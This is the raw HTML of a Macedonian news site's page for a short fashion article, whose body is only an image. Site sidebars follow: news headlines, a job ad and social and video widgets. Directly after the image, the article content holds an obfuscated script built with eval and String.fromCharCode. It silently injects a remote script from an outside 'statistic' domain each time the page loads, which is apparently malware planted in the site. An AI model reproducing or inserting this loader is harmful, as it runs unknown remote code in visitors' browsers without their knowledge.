<p><img decoding="async" data-src="http://duma.mk/wp-content/uploads/stories/2012/12/13/sandali.jpg" border="0" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/334;" /></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/zivot/stil/2012-12-13-15-47-01/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/zivot/stil/2012-12-13-15-47-01/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%BE%D0%B4%D0%BD%D0%B8%20%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BA%D0%BE%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B8%20%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B8%D1%82%D0%B5%21&url=https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/zivot/stil/2012-12-13-15-47-01/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%9C%D0%BE%D0%B4%D0%BD%D0%B8%20%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BA%D0%BE%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B8%20%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B8%D1%82%D0%B5%21%20https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/zivot/stil/2012-12-13-15-47-01/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%9C%D0%BE%D0%B4%D0%BD%D0%B8%20%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BA%D0%BE%D0%B8%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B8%20%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B8%D1%82%D0%B5%21').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div id="crp_related"> </div>								</div><!-- .entry-content -->

</article><!-- #post-53739 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zivot/stil/2012-12-13-15-47-01/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/zivot/stil/2012-12-13-15-47-01/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">02 февруари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">00:10:55</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a322837311a2835342e332974393537">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
		<li><a href="https://duma.mk/vesti-2/sveti-atanasij-veliki/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/SVATANASIJ-fin-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Свети Атанасиј Велики</span></a></li>
		<li><a href="https://duma.mk/vesti-2/ladno-utro-vo-makedonija-na-povekje-mesta-so-pojava-na-slab-mraz/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/meteoalarm.mk_-82-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Ладно утро во Македонија на повеќе места со појава на слаб мраз</span></a></li>
		<li><a href="https://duma.mk/vesti-2/znm-osnovniot-krivichen-sud-gostivar-donese-problematichna-prvostepena-presuda-za-slobodata-na-izrazuvanje/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/знм-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">ЗНМ: Основниот кривичен суд Гостивар донесе проблематична првостепена пресуда за слободата на изразување</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-3" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<div class="widget-title">Култура</div>
	<ul>
		<li><a href="https://duma.mk/region/koki-demokratija-e-ona-koga-mozhesh-slobodno-da-se-zhalish-a-pritoa-nishto-da-ne-se-smeni/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/КОКИ-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Коки: „Демократија е она кога можеш слободно да се жалиш, а притоа ништо да не се смени“</span></a></li>
		<li><a href="https://duma.mk/region/promovirana-stihozbirkata-ljubovta-e-zhivoten-razvoj-na-m-r-bozhidar-jovikj/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/БОЖО-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Промовирана стихозбирката „Љубовта е животен развој“ на м-р Божидар Јовиќ</span></a></li>
		<li><a href="https://duma.mk/region/koncertna-vecher-so-blagoj-lamnjov-po-veleshki-video/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/20260117_211749-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Концертна вечер со Благој Ламњов &#8211; по велешки! (видео)</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="recent-posts-widget-with-thumbnails-4" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-4" class="rpwwt-widget">
<div class="widget-title">Спорт</div>
	<ul>
		<li><a href="https://duma.mk/sport/osum-mladi-veleshki-sportisti-proglaseni-za-sportska-nadezh-na-makedonija-i-dobitnici-na-stipendii/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Mladinadezi-fin-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Осум млади велешки спортисти прогласени за „Спортска надеж на Македонија“ и добитници на стипендии</span></a></li>
		<li><a href="https://duma.mk/region/gradonachalnikot-kolev-go-imenuva-zlatko-stojkovski-za-nov-v-d-direktor-na-jp-park-sport-i-parkinzi-duma-mk-go-prasha-stojkovski-koj-e-predizvikot/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Стојковски-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">Градоначалникот Колев го именува Златко Стојковски за нов в.д директор на ЈП „Парк спорт и паркинзи“- Дума.мк го праша Стојковски кој е предизвикот ?</span></a></li>
		<li><a href="https://duma.mk/sport/videoprof-d-r-nikovski-veles-i-makedonija-povekje-da-vlozhuvaat-vo-sportot-i-vo-mladitetaka-se-sozdavaat-zdrava-idnina-i-nacija/"><img width="75" height="75" data-src="https://duma.mk/wp-content/uploads/2026/01/Никодиноски-150x150.png" class="attachment-75x75 size-75x75 wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/75;" /><span class="rpwwt-post-title">(Видео)Проф д-р Никовски: Велес и Македонија повеќе да вложуваат во спортот и во младите,така се создаваат здрава иднина и нација</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-47" class="widget_text sidebar-widget">			<div class="textwidget"></div>
		</div>		</div>
	</aside>
</div><!-- #sidebar-left -->

<div class="col-md-3">
	<aside id="sidebar-right" class="sidebar-wrap">
		<div class="sidebar-widget">
			<div id="media_video-5" class="widget_media_video sidebar-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-53739-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/zXqP2UNfMNE?_=1" /><a href="https://youtu.be/zXqP2UNfMNE">https://youtu.be/zXqP2UNfMNE</a></video></div></div><div id="custom_html-26" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><!-- 
<iframe data-src="https://www.youtube.com/embed/zXqP2UNfMNE?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=zXqP2UNfMNE" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
--></div></div><div id="search-2" class="widget_search sidebar-widget"><form role="search" method="get" class="search-form" action="https://duma.mk/">
				<label>
					<span class="screen-reader-text">Пребарувај за:</span>
					<input type="search" class="search-field" placeholder="Пребарувај &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Пребарувај" />
			</form></div><div id="custom_html-4" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a href="https:/korisnicka-smetka" class="sidebar-my-account">Корисничка сметка</a></div></div><div id="text-5" class="widget_text sidebar-widget">			<div class="textwidget"><p><a href="https:/category/striming/&quot;"><img decoding="async" class="alignnone size-full wp-image-231 lazyload" data-src="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif&quot;" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="http://duma.mk/wp-content/uploads/2021/05/Livestream-Gif.gif" alt="" width="300" height="300" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></p>
</div>
		</div><div id="block-181" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>
</div><div id="block-180" class="widget_block sidebar-widget">
<ul class="wp-block-list">
<li></li>
</ul>

</div><div id="recent-posts-widget-with-thumbnails-5" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget">
<div class="widget-title">Регион</div>
	<ul>
